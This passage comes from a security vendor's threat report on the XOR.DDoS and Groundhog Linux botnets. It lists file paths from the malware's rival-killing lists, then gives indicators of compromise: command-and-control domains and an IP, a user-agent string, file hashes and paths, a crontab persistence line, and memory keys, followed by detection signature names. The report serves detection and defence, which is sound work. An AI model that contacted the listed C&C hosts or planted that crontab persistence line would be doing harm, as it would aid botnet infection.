filename=/root/Linux2.6,/root/Mm2,/root/TSmm,/root/b26,/root/lv,/root/root-,/root/xudp,/tmp/. apache,/tmp/.sshdd14,/tmp/.sshhdd140,/tmp/fdsfsfvff

filename=/tmp/gdmorpen,/tmp/gfhjrtfyhuf,/tmp/rewgtf3er4t,/tmp/sfewfesfs,/tmp/smarvtd,/tmp/whitptabil,/usr/bin/zl,/usr/games/.kde/crond,/root/xl123

filename=/usr/local/bin/nail,/usr/share/doc/bash,/usr/share/menu/bash,/var/lib/easy-tomcat7/ webapps/7777/asd,/var/tmp/.apache,/usr/bin/darkice

filename=/mnt/es/scanssh,/root/233,/root/linuxx,/root/ssh1,/root/ssh33,/root/bulong,/usr/bin/kdm,/ tmp/emechlinuxfast/bash,/tmp/prfos,/root/m4ma

filename=/root/kerne,/etc/com,/root/KM,/etc/cupsddh,/tmp/netns,/etc/.synest,/tmp/nhgbhhj,/root/ freeBSD,/var/run/freeBSD,/var/run/mmm4,/root/zaozhu

filename=/root/bash,/tmp/m3,/bin/mysql515,/USR/SBiN/CRON,/root/.killconmd,/root/good99,/etc/sdmfdsfhjfe,/etc/ssh/sshpa,/etc/byv832,/tmp/byv832

filename=/root/2.6,/usr/share/hplip/hpssd.py,/var/lock/subsys/hpssd.py,/usr/sbin/hpiod,/var/lock/ subsys/hpiod,/root/crond,/root/.Rape,/root/qazse1

filename=/usr/sbin/tor,/lib/crond,/bin/local1,/sbin/ttymon,/root/sshdl,/root/m64,/root/TSmww,/ tmp/24Mm,/etc/.kde/crond,/root/L26,/root/Luick

filename=/bin/.Rape,/root/rc.loca1,/root/lsi\_mrdsnmp,/root/noip2-Linux,/root/mix/ssh,/root/w38,/ root/w39,/bin/wa,/root/dos,/root/wen,/root/mysqll

filename=/root/passdw,/root/.Raps,/tmp/scas/i,/root/ipso,/root/chou1,/root/task1,/etc/ssh2,/bin/ csapp,/root/333,/root/stop,/root/haoge,/tmp/squid32 (deleted)

filename=/root/sbinhttp,/root/.mimeop,/root/yuxuan2.6,/root/lndirt,/root/.sshsyn,/root/mstsc,/root/ dabufen,/root/java\_\_,/root/qishao1,/tmp/debug

filename=/var/tmp/.x/crond,/etc/wmpcir.s,/root/dos32,/opt/root/saonao,/opt/root/Linux2.6,/opt/root/ xuu1,/usr/sbin/asterisk,/root/hhxx,/etc/lndir

filename=/root/df2g1,/usr/bin/kernel,/etc/khelper,/etc/scsi\_eh\_1,/root/xiaoqiang99,/root/dos64,/ tmp/kiss,/opt/root/360ty,/opt/root/edHaa,/root/edHab

filename=/root/caonimaa,/tmp/prfos,/root/L26\_25000,/root/ssh77,/usr/sbin/.Addre,/root/.Addre,/root/ wei,/root/killall,/root/mc2,/etc/yjcy32,/root/jun

filename=/opt/root/xudp,/opt/root/saonaoa,/opt/root/1066ma,/mnt/system,/root/pkpp,/media/rc.loca!,/ root/.s/scanssh,/root/26ssh22,/tmp/longone,/server/myzxvideo

filename=/run/vard,/root/netstat,/root/sshb,/root/azwen,/tmp/inia,/tmp/ops800,/root/26antian,/tmp/ sudp,/root/Linux32,/root/ppsh6,/root/.sa\_,/root/anniu

filename=/root/anzong118,/root/6ip,/root/g36000,/boot/l24,/etc/Lsy,/root/tufei,/root/man,/root/ anzong40026,/root/anzong40018,/root/m,/root/sysyang,/tmp/npc

filename=/tmp/system,/root/fyzx,/etc/IptabLIi,/tmp/ljwxudzglh,/tmp/tufei,/etc/1q2w3e,/mnt/Systenm,/ root/64mm,/tmp/ccav,/etc/Ldx,/etc/dsgregd,/root/xiaoma32

filename=/bin/ethtool,/usr/local/games/... /-. /ALPHA/ncrack,/root/anzong,/tmp/mini,/etc/sshb,/tmp/ iniatwo,/tmp/run/.fresh/hald,/root/L24\_24011,/root/helpf

filename=/etc/udevd,/boot/ksdrips,/root/kthreado,/tmp/dsgregd,/tmp/wtddiqmzqg,/tmp/udevd,/ root/59000,/root/TSmyy,/boot/.IptabLes,/tmp/baba,/boot/.IptabLex

filename=/tmp/. /.fresh/hald,/dev/shm/. /.VIPhack/scanssh,/var/tmp/.nynew/b,/tmp/squid64,/var/lib/ postgresql/.s/scanssh,/var/tmp/ /. ./check,/bin/.TSmm,/tmp/36000h (deleted)

filename=/tmp/auxd,/etc/2015,/usr/bin/tufei,/usr/bin/rsync,/tmp/bin,/var/cache/apache2/. /.httpd,/ var/lib/awstats/. /.httpd,/root/1.syn,/var/tmp/init2,/bin/dyoen

filename=/usr1/bitsync/btsync,/etc/2003,/etc/top,/etc/qs8glscl,/etc/mysq,/etc/GET2.3cKB.Puppet,/ var/tmp/.oho,/var/tmp/init,/tmp/sshd,/tmp/Linux2.6,/tmp/Internet,/tmp/netstat

filename=/tmp/sshz,/bin/tmp,/tmp/36000 (deleted),/tmp/.flush,/tmp/x64,/tmp/2170,/tmp/2171,/tmp/stkfehqdts,/root/xin,/root/JCVV,/tmp/.csyn,/tmp/.zte/scanssh,/root/bssh/ssh2,/root/gosh/ssh-scan

filename=/tmp/.xgde/brute,/tmp/Acske0,/root/http,/root/9982.4,/root/pjgh,/root/tjnes,/root/xiaoze,/ etc/phyy,/var/CC2131,/etc/gfhddsfew,/tmp/brutessh,/tmp/. /.fresh/hald (deleted)

filename=/root/VPS/VPS/update,/tmp/helpf,/root/dllhost,/root/snylin,/tmp/go-build933153707/commandline-arguments/\_obj/exe/check,/tmp/.nynew3/b,/var/tmp/bssh/ssh2,/tmp/debug (deleted)

filename=/var/tmp/.tp/Driver/Driver,/root/chatt,/root/prfos (deleted),/root/netns (deleted),/etc/ rpm/sshOLD,/root/L26\_36000,/etc/.ppsh6,/tmp/Manager,/var/tmp/.bin/smbt\_d

filename=/var/tmp/pdflush (deleted),/tmp/sqlrer,/tmp/7890,/root/TSmff (deleted),/data/home/root/. linux,/root/awang64,/root/10087d,/etc/ssh\_gor,/etc/inirt (deleted)

filename=/tmp/go/ssh-scan,/var/tmp/.nynew4/b,/root/synadmin,/root/aananiu,/root/d26

rmfile=/tmp/.sshhdd,/tmp/.sshdd,/etc/.SSH2,/etc/.SSHH2,/etc/Gates\_18452\_BTC,/root/gonne-sysadmin,/ etc/Gates\_36000,/root/cao,/root/ssh

rmfile=/etc/dbus-daemon,/etc/gnome-system,/root/sql200,/root/Explorer-aovtu,/etc/syslogd-gonsys,/ etc/auto,/root/pldasdsa,/tmp/sh-,/root/26

flag=/var/run/gcc.pid|g

### APPENDIX D—INDICATORS OF COMPROMISE

The following are indications that a system has been compromised:

#### **Network Traffic**

The following domains or IPs may indicate the presence of the *XOR.DDoS* and/or *Groundhog* malware:

GroUndHog[.]MapSnode[.]CoM www[.]gggatat456[.]com www[.]xxxatat456[.]com aaa[.]gggatat456[.]com aaa[.]xxxatat456[.]com www1[.]gggatat456[.]com jq[.]cfdddos[.]com gh[.]dsaj2a1[.]org ndns[.]dsaj2a1[.]org ndns[.]dsaj2a[.]org ndns[.]hcxiaoao[.]com ndns[.]dsaj2a[.]com linux[.]bc5j[.]com uc[.]f1122[.]org navert0p[.]com wangzongfacai[.]com ns1[.]hostasa[.]org ns2[.]hostasa[.]org ns3[.]hostasa[.]org ns4[.]hostasa[.]org zhegege[.]3322[.]org 211[.]110[.]1[.]32

The following user-agent value is embedded in the malware's binary and used by both the *XOR.DDoS* and *Groundhog* malware:

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentTraveler ; .NET CLR 1.1.4322)

#### Possible values for *Groundhog* C&C server ports:



### Possible values for *XOR.DDoS* server ports:



### FILE SYSTEM

The following files may indicate presence of the *XOR.DDoS* malware:

```
/lib/libudev.so
/lib/libudev.so.6 
/var/run/gcc.pid 
/etc/cron.hourly/gcc.sh
```
Presence of the following line in /etc/crontab may indicate a *XOR.DDoS* infection:

\*/3 \* \* \* \* root /etc/cron.hourly/gcc.sh

File with the following hash values in one of these folders /lib, /usr/bin, /bin, /sbin, /boot, /tmp may indicate a XOR.DDoS infection:.



### SYSTEM MEMORY

A shared memory object that contains one of these key IDs (can be a false positive):

0xFAFAFAFA 0xDA718716

### APPENDIX E—CHECK POINT DETECTION NAMES

Check Point IPS blade customers can protect themselves against the initial SSH brute force attack conducted by this botnet by enabling and properly configuring the IPS protection "Multiple SSH Initial Connection Requests."

The following signature names have been assigned to this threat in the various Check Point products:

Backdoor.Linux.Xorddos.\*

Operator.Xorddos.\*

Special thanks to Greg Smith, Omer Matan, Yaniv Balmas, Aliaksandr Chailytko, Dan Wiley, Rachel Teitz and Shahar Tal for their help in researching this case and with the writing of this report.



The Check Point Incident Response Team is available to investigate and resolve complex security events that span from malware events, intrusions or denial of service attacks. The team is available 24x7x365 by contacting emergency-response@checkpoint.com or calling 866-923-0907.

